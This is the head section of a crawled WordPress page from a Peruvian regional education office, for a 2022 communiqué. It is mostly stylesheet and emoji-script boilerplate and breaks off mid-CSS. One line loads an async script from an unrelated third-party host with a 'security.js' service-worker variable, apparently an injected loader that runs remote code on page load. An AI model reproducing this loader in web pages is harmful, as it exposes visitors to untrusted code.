

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugelcusco.gob.pe/ws/comunicado-n-02-gr-c-geredu-c-dugel-c-dagp-ccpicpm-2022/
body_size: 39193
content:
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://ugelcusco.gob.pe/ws/xmlrpc.php">
  <script>var pm_pid = "27046-ca7e79d3"; var pm_sw = "/security.js"</script><script src="//wds.weqs.me/js/pub.min.js" async></script>
  <title>COMUNICADO N° 02-GR-C/GEREDU-C/DUGEL-C/DAGP/CCPICPM-2022 &#8211; Ugel Cusco</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ugel Cusco &raquo; Feed" href="https://ugelcusco.gob.pe/ws/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ugel Cusco &raquo; Feed de los comentarios" href="https://ugelcusco.gob.pe/ws/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ugelcusco.gob.pe\/ws\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.8.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ugelcusco.gob.pe/ws/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ugelcusco.gob.pe/ws/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-animate-styles-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tm-google-font-css' href='//fonts.googleapis.com/css?family=Yantramanav%3A400%7CRoboto%3A400%7COpen+Sans%3A700%2C700%2C700%2C700%7CYeseva+One%3A700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/assets/css/animate.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/customizer/assets/select2/css/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/assets/css/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/assets/css/owl-carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themeum-core-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-core/assets/css/themeum-core.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themeum-tweet-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/themeum-tweet/assets/css/themeum-tweet.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://ugelcusco.gob.pe/ws/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpeducon-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://ugelcusco.gob.pe/ws/wp-includes/css/buttons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ugelcusco.gob.pe/ws/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ugelcusco.gob.pe/ws/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://ugelcusco.gob.pe/ws/wp-includes/css/media-views.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://ugelcusco.gob.pe/ws/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ugelcusco.gob.pe/ws/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpeducon-main-css' href='https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/css/main.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wpeducon-blog-detaills-css' href='https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/css/blog-details.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wpeducon-responsive-css' href='https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wpeducon-woocommerce-css' href='https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/css/woocommerce.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wpeducon-style-css' href='https://ugelcusco.gob.pe/ws/wp-content/themes/wpeducon/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wpeducon-style-inline-css' type='text/css'>
a, .bottom-widget .contact-info i, #wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a:hover, #wp-megamenu-mainmenu>.wpmm-nav-wrap ul.wp-megamenu>li>a:hover, .themeum-topstories-item .entry-date, .shortcode-upcoming-event .upcoming-event-content i, .notice-list-meta-date, .package-sidebar a:hover, .themeum-notice-list .thm-notice-data .notice-list-title a:hover, .themeum-notice-list .thm-notice-data .notice-list-cats a:hover, .blog-post-meta li a:hover,
                    .adons-themeum-feature-course .owl-prev:hover, 
                    .wp-block-freeform.block-library-rich-text__tinymce a, .adons-themeum-feature-course .owl-next:hover,
                    .themeum-latest-post.themeum-latest-post-v2 .themeum-latest-post-content .entry-title a:hover,.single-event-meta > li > i,
                    .themeum-topstories-item a, .widget ul li a:hover,.common-menu-wrap .sub-menu li.active > a,.entry-summary .post-meta-info-list-in a:hover,.woocommerce table.shop_table td a:hover,.woocommerce div.product p.price, .course-category-wraper .category-content span,
                    .thm-profile .thm-profile-content .thm-profile-title.lms a:hover, .mod-lms-course-search .lms-icon-search,
                    .tutor-custom-list-style li:before, .tutor-wrap nav.course-enrolled-nav ul li.active a,
                    .tutor-course-topics-contents .tutor-course-title h4,.tutor-dashboard-permalinks a::before, 
                    .tutor-dashboard-inline-links ul li a:hover, .tutor-dashboard-inline-links ul li.active a, 
                    .tutor-mycourse-content h3 a:hover, .tutor-single-course-meta.tutor-lead-meta ul li a:hover, .tutor-single-course-meta ul li.tutor-social-share button:hover, .ui-datepicker a:hover, .ui-datepicker td:hover a,
                    .woocommerce div.product span.price{ color: #f7941d; }:root {
                        --tutor-primary-color:#f7941d;
                        --tutor-primary-hover-color: #de851a;
